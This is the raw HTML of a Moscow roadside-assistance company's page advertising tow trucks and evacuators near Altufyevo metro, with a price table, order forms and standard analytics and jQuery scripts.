href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-altufevo/buksir-evakuator-manipulyator-altufievo/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Буксир, эвакуатор, манипулятор  - метро Алтуфьево  в Москве</h1>
		<p>Услуги буксир, эвакуатор, манипулятор возле метро Алтуфьево  в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-altufevo/" title="Алтуфьево" itemprop="item"><span itemprop="name">Алтуфьево</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-altufevo/buksir-evakuator-manipulyator-altufievo/"><span itemprop="name">Вызвать буксир, эвакуатор, манипулятор </span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/evakuator.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/evakuator-270x180-718.jpg" class="img-fluid" alt="Эвакуатор метро Алтуфьево - быстро и круглосуточно" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Отбуксируем вашу машину с места ДТП или поломки у метро Алтуфьево в Москве с выездом! Срочный выезд - приедем через 15 минут. Буксир, эвакуатор, манипулятор для Вашего автомобиля: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Алтуфьево г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Алтуфьево города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Эвакуатор у метро Алтуфьево - услуга дешево и срочно. Круглосуточно выезд мастера к вашему неисправному автомобилю.	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-altufevo/buksir-evakuator-manipulyator-altufievo/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Эвакуатор - легковые автомобили</td>
	<td>2500 погрузка+50 руб./км.</td>
</tr><tr>
	<td>2</td>
	<td>Эвакуатор - джипы</td>
	<td>3500+50руб/км</td>
</tr><tr>
	<td>3</td>
	<td>Эвакуатор - грузовые</td>
	<td>уточняйте у оператора</td>
</tr><tr>
	<td>4</td>
	<td>Буксир - легковые авто</td>
	<td>1500+30 руб/км</td>
</tr><tr>
	<td>5</td>
	<td>Буксир - джипы</td>
	<td>1500+50 руб/км</td>
</tr><tr>
	<td>6</td>
	<td>Манипулятор - легковые автомобили</td>
	<td>7000+50 руб/км</td>
</tr><tr>
	<td>7</td>
	<td>Манипулятор - джипы</td>
	<td>7000+50руб/км</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-altufevo/buksir-evakuator-manipulyator-altufievo/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jfe8830b68"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-altufevo/buksir-evakuator-manipulyator-altufievo/#jfe8830b68" class="jot-form">
	<input name="JotForm" type="hidden" value="e8830b68001b5a459bcffffdfa497771" />
	<input name="JotNow" type="hidden" value="1776" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="1779" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="1780" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="1777" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="1778" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="1781" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Алтуфьево)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-altufevo/stacionarnaya-zaryadka-akkumulyatora-altufievo/">Зарядка аккумулятора автомобиля </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-altufevo/izgotovlenie-klyuchej-altufievo/">Изготовление автомобильных ключей </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-altufevo/snyatie-sekretok-altufievo/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-altufevo/avtoservis-altufievo/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-altufevo/otogrev-mashiny-altufievo/">Отогрев машины</a><li  class="level1 current even"><a class="nav-link" href="/metro/auto-help-metro-altufevo/buksir-evakuator-manipulyator-altufievo/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-altufevo/otklyuchenie-signalizacii-altufievo/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-altufevo/diagnostika-avto-altufievo/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-altufevo/vskrytie-dveri-kapota-bagazhnika-altufievo/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-altufevo/zamena-akkumulyatora-altufievo/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-altufevo/podvoz-topliva-altufievo/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-altufevo/zamena-i-podkachka-kolyos-altufievo/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-altufevo/prikurit-avtomobil-altufievo/">Прикурить автомобиль</a><li  class="avt-aside-serv-last level1 even"><a class="nav-link" href="/metro/auto-help-metro-altufevo/zapravka-kondicionera-avtomobilya-altufevo/">Заправка автокондиционера</a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">АвтоТехпомощь</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2025 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-altufevo/buksir-evakuator-manipulyator-altufievo/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
